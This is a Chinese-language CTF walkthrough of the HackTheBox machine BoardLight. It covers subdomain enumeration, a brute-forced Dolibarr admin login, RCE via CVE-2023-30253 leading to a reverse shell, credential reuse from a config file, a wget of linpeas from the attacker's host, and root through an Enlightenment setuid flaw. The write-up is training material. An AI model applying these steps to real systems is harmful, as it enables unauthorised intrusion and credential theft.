Dolibarr 代码执行漏洞、Enlightenment组件权限提升漏洞

BoardLight

信息搜集

nmap扫描一下

1 | nmap -sV -v 10.10.11.11 |

扫描结果如下

1 | PORT STATE SERVICE VERSION |

80端口有http服务并且为apache中间件,尝试访问一下

拉到最下面得到域名信息board.htb,添加到hosts文件中成功访问



爆破下子域名,得到crm.board.htb

1 | gobuster vhost -u http://board.htb/ -w /home/rev1ve/shentou/dict/zi-yu-ming/subdomains-10000.txt --append-domain |



同理添加到hosts文件即可访问,注意到Dolibarr 17.0.0

不过大部分漏洞都要登录到后台界面才能利用,猜测存在admin用户

burpsuite爆破密码得到admin,直接进行登录

去阿里云漏洞库搜索,可利用漏洞如下

1 | CVE-2023-4197: Dolibarr ERP CRM (<= 18.0.1) 不正确的输入清理验证 RCE |

CVE-2023-4197、CVE-2023-4198利用失败



在测试CVE-2023-30253的时候搜到网上现成的poc 脚本链接

直接反弹shell到本机



经过一番查找,在~/html/crm.board.htb/htdocs/conf路径下找到敏感文件conf.php

这里要先提升为完全交互式shell,不然后面连接数据库输入密码没反应

1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |

尝试本地mysql登录,密码为serverfun2$2023!!

1 | mysql -u dolibarrowner -p -h localhost |

连接成功后找到表llx_user,查询用户信息

1 | select login,pass_crypted from llx_user; |

查询结果如下

1 | +----------+--------------------------------------------------------------+ |

不过用john都爆不出来,私钥文件也找不到



之前有在/home下看到larissa用户,尝试用上面得到的数据库密码去ssh连接

拿到user的flag



经过一番查找,发现常见的提权方式比如sudo都不太行

于是上传linpeas去自动化探测漏洞(在本机开启http服务)

1 | wget http://10.10.14.88/linpeas.sh |

然后chmod给个执行权限直接执行

发现存在0.23.1版本的enlightenment组件

网上搜索找到利用enlightenment_sys二进制文件去权限提升的洞 参考文章



Enlightenment组件权限提升漏洞

Enlightenment 0.25.4之前版本中的enlightenment_sys允许本地用户获得特权,因为它是setuid root,并且系统库函数错误处理以/dev/.开始的路径名

用参考文章的exp打就行,得到root的flag